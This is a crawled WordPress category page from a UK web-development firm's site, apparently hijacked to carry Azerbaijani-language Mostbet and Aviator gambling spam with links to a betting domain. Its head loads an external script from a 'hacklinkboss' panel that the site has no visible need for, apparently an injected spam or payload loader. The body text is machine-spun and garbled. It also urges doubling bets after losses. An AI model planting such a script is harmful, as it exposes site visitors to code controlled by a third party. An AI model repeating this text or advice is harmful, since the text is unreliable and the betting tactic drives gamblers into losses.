

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/
body_size: 11975
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3782.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40 Archives - Bendrax</title>
	<link rel="canonical" href="https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40 Archives - Bendrax" />
	<meta property="og:description" content="Sərbəst bet məbləği saytda sərf olunan vaxtdan, betlərin sayından və miyanə hesabla bet məbləğindən asılıdır. &#8211; промокод 1xbet для старых игроков" />
	<meta property="og:url" content="https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/" />
	<meta property="og:site_name" content="Bendrax" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/","url":"https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/","name":"Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40 Archives - Bendrax","isPartOf":{"@id":"https://bendrax.co.uk/#website"},"breadcrumb":{"@id":"https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bendrax.co.uk/"},{"@type":"ListItem","position":2,"name":"Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40"}]},{"@type":"WebSite","@id":"https://bendrax.co.uk/#website","url":"https://bendrax.co.uk/","name":"Bendrax","description":"","publisher":{"@id":"https://bendrax.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bendrax.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bendrax.co.uk/#organization","name":"Bendrax","url":"https://bendrax.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/logo/image/","url":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","contentUrl":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","width":209,"height":52,"caption":"Bendrax"},"image":{"@id":"https://bendrax.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Feed" href="https://bendrax.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Comments Feed" href="https://bendrax.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40 Category Feed" href="https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bendrax.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bendrax.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=48426c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bendrax.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-style-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-custom-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9' media='all' />
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bendrax.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bendrax.co.uk/wp-json/wp/v2/categories/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bendrax.co.uk/xmlrpc.php?rsd" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="32x32" />
<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<meta name="msapplication-TileImage" content="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="archive category category-mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274 category-167 wp-custom-logo wp-theme-bendrax mega-menu-menu-1 hfeed no-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="container">
				<div class="row">
					<div class="site-branding">
						<a href="https://bendrax.co.uk/" class="custom-logo-link" rel="home"><img width="209" height="52" src="https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png" class="custom-logo" alt="Bendrax" decoding="async" /></a>							<p class="site-title"><a href="https://bendrax.co.uk/" rel="home">Bendrax</a></p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="https://bendrax.co.uk/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-391" id="mega-menu-item-391"><a class="mega-menu-link" href="https://bendrax.co.uk/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-second-level second-level" id="mega-menu-391-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-391-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://bendrax.co.uk/dedicated-teams/">Dedicated Teams</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://bendrax.co.uk/shopify-store-development/">Shopify Store Development</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://bendrax.co.uk/e-commerce-audit/">E-commerce Audit</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://bendrax.co.uk/website-development/">Website Development</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://bendrax.co.uk/shopify-app-development/">Shopify APP Development</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://bendrax.co.uk/e-commerce-testing/">E-commerce Testing</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://bendrax.co.uk/wordpress-development/">WordPress Development</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://bendrax.co.uk/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://bendrax.co.uk/e-commerce-management/">E-commerce Management</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://bendrax.co.uk/magento-2-development/">Magento 2 Development</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://bendrax.co.uk/ecommerce-website-design/">Ecommerce Website Design</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://bendrax.co.uk/e-commerce-consulting/">E-commerce Consulting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-custom-content mega-menu-columns-4-of-12 menu-custom-content" style="--columns:12; --span:4" id="mega-menu-391-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Ready to get started?</h4><div class="textwidget custom-html-widget"><p>Contact our team to get top notch ecommerce development services.</p>
<a href="/contact-us">Get Consultation</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="/portfolio" tabindex="0">Portfolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-270" id="mega-menu-item-270"><a class="mega-menu-link" href="https://bendrax.co.uk/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-237" id="mega-menu-item-237"><a class="mega-menu-link" href="https://bendrax.co.uk/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-490" id="mega-menu-item-490"><a class="mega-menu-link" href="tel:01382770599" tabindex="0">01382 770599</a></li></ul></div>					</nav><!-- #site-navigation -->

																<div class="contact-btn">
							<a href="tel:-01382 770599" target="_blank"><img src="/wp-content/uploads/2023/06/contact-icon.svg" alt="call" width="25px" height="24px"> 01382 770599</a>
						</div>
									</div>
			</div>



		</header><!-- #masthead -->
	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi &#8211; 40</span></h1><div class="archive-description"><p>Sərbəst bet məbləği saytda sərf olunan vaxtdan, betlərin sayından və miyanə hesabla bet məbləğindən asılıdır. &#8211; <a href="https://mostbet-az24.com">промокод 1xbet для старых игроков</a></p>
</div>			</header><!-- .page-header -->

			
<article id="post-3668" class="post-3668 post type-post status-publish format-standard hentry category-mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274 tag-mostbet tag-mostbet-az">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bendrax.co.uk/mostbet-seyrek-qeydiyyat-bonusla-550-azn-601/" rel="bookmark">Mostbet Seyrək Qeydiyyat Bonusla 550 Azn</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://bendrax.co.uk/mostbet-seyrek-qeydiyyat-bonusla-550-azn-601/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-06T04:36:41+00:00">March 6, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bendrax.co.uk/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Tətbiqi iPhone-da quraşdırdığınız müddət siz App Store-a yönləndiriləcəksiniz, oradan onu cihazınızda hər hansı özgə proqram kimi yükləyə bilərsiniz. Aviator kazino xeyli pul gətirən lap şah strategiyalardan biri ənənəvi tutmadır. Əmsal 2-yə çatdıqda kupon parametrlərində avtomatik satışı təyin etməlisiniz. Bu parametrlərlə mərciniz 2 əmsala çatdıqda avtomatik olaraq satılacaq. Daha sonra ilk mərcinizdə bankınızın 1%-nə bərabər məbləğ mərc edin.</p>
<ul>
<li>Bundan artıq, təcrübə zamanı problemlər yarana bilər.</li>
<li>Bilindiği qədər, şirkət smartfonlar və digər mobil cihazlar üçün ayrı tətbiqlər hazırladı.</li>
<li>Aviator oyununu Mostbet bukmeker kontorunun formal saytında tapa bilərsiniz.</li>
<li>Bu bölməyə sevdiyiniz slotları əlavə edə bilərsiniz</li>
</ul>
<p>Pulsuz bahisin nominalı – 1 AZN, maksimal mümkün xeyir –  5 AZN-dir. Əsl pul ötrü tam əhəmiyyətli oyunun yanında Mostbet Aviator-da demo rejimi də mövcuddur. Başladıqda, istifadəçinin hesabında EUR var (təkrar diqqətinizi çəkirik – virtual). Bu pulu itirmək mümkün yox, çünki məhsulu sadəcə yenidən başlatmağınız kifayətdir və hesab əvvəl dəyərə qaytarılır. Demo rejimdəki oyun sahəsi və bütün funksiyalar bütöv əhəmiyyətli oyuna eynən uyğundur. Yeganə əsl ziddiyyət – “Real pul üçün oynayın” düyməsinin olmasıdır.</p>
<h2>Kosmosa Uçuş Gözləyir</h2>
<p>Bu, dünyada daha aşağı qiymətlərdən biridir və bu platformada daha təntənəli əmsalları göstərir Bəli, elliklə yeni oyunçulara 550 AZN-ə kəmiyyət depozitlər üzrə əvəzsiz fırlanmalar və bonuslar verilir Mostbet vahid çox ölkələrdən, o cümlədən azərbaycanlılardan olan oyunçuların mərclərini götürmə edən onlayn bukmeker kontorudur. Biz sizə Mostbet Azerbaycan qeydiyyat keçəcəyinizi, qeydiyyat bonusunu alacağınızı və yoxlamadan keçəcəyinizi söyləyəcəyik. Saytın bütöv ekran və mobil versiyalarında, eləcə də proqramda qeydiyyat səhifəsindəki elementlər ziddiyyətli ardıcıllıqla düzülə bilər <a href="https://mostbet-az24.com">mərcləri etmək</a>.</p>
<ul>
<li>Aviator oyununda istifadə edə biləcəyiniz ilk taktika ikiqat mərc və avto mərc seçimləridir.</li>
<li>Makaraları fırlamağı xoşladığınızı yoxlayın, bəyəndiyiniz oyunları seçin.</li>
<li>Sosial barmaqlıq ötrü proloq və şifrənizi daxil etməlisiniz.</li>
</ul>
<p>Mostbet aviator hər vahid oyunçu ötrü mövcud olan daha faydalı xüsusiyyətlərdən biri pulsuz oyundur. Bunun mümkün olduğuna inana bilmirsinizsə, bu düyməyə hörmətcillik yetirin. Demo rejimini yandırmaqla siz mostbet aviator istifadə oluna bilən 3000 virtual pul vahidi əldə edəcəksiniz. Əlbəttə ki, bu pul saxtadır və ard götürülə bilməz, lakin demo rejiminin digər üstünlükləri də mülk. Birincisi, bu rejimin köməyi ilə siz  mümkün itkilərdən usanmaz olmadan sadəcə oynaya və oyundan həzz ala bilərsiniz.</p>
<h3>Mostbet Azərbaycanda Qeydiyyatdan Keçmək ötrü Neçə Yaşınız Olmalıdır?</h3>
<p>Beləliklə, xinclama halında fırıldaqçılar doğrulama sorğusu alacaq və bukmeker kontorunu heç bir şəkildə aldada bilməyəcəklər. Qeydiyyatdan keçməyin lap yüngül yolu sosial şəbəkələrdir. Burada əlaqə məlumatlarınızı daxil etməyə tələb yoxdur, çünki təklif olunan sosial şəbəkələrdən birinin hesabına daxil olmaq kifayətdir. Nəzərə alın ki, belə qeydiyyatla siz hesabınızı sosial şəbəkədə və Mostbet qeydiyyat bukmeker kontorunun saytında əbədi olaraq əlaqələndirirsiniz.</p>
<ul>
<li>Bu mərhələlərə əməl etdiyiniz vaxt Quraşdırma seçimi görünməsə, Fayl Menecerindən istifadə edərək APK faylını tapa bilərsiniz.</li>
<li>Yavaş-yavaş bu kiçik təyyarə uçmağa başlayır və 1x əmsalından başlayaraq əmsallar da təyyarənin hərəkəti ilə artır.</li>
<li>Amma istənilən yerdə mərc etmək üçün &#8211; tətildə, işdə, gəzintidə, tətildə smartfonunuzdakı mobil proqramdan istifadə edə bilərsiniz.</li>
</ul>
<p>Sevdiyiniz maşınları sevimlilər bölməsinə artıq edin ki, növbəti dönüm onları axtarmağa ehtiyac qalmasın. Əsas spesifiklik real çəkiliş studiyalarında bədii aparıcılardır ki, bu da real qumar müəssisəsində olmaq effektini yaradır. Mostbet-də onlayn poker bu idmana həqiqətən könüllü olanlar üçün vahid mühitdir. Sadə və əlçatan hədis son illərdə milyonlarla pərəstişkarı ələ keçirdi.</p>
<h3>Azərbaycanda Mostbet Aviator Oyununun Demo Versiyası</h3>
<p>Əmsalın daha yüksək dəyərə çatdığı müddət pulun nağdlaşdırılması üçün mükəmməl zamanlamadır. Nağdlaşdırma funksiyasına yiyələndikdən sonra oyunçu oyundan davamlı uduşlara yiyə ola bilər. Oyun ən səmimi mexanizmlə işləyir &#8211; tez nağdlaşdır, qalib ol.</p>
<ul>
<li>Tamamilə təzə bir dövrə başlamadan əvvəl, o, gələcək koeffisienti qərarlaşdıran bütövlükdə unikal kodu yaradır.</li>
<li>Aviator oyununda bir çox kazino slotlarında rast gəlinən çarxlar və ya ödəniş xətləri yoxdur.</li>
<li>Mostbet mobil tətbiqi vasitəsilə Aviator oyunu təntənəli rahatlıq və istifadəçi adaptasiyası təklif edir.</li>
<li>Əgər mərc itirilsə, növbəti raund üçün mərc məbləğini ikiqat artırın.</li>
<li>Daha yaxşısının vəzifəsi, təyyarə getməzdən başlanğıc mərci vaxtında bağlamaqdır.</li>
</ul>
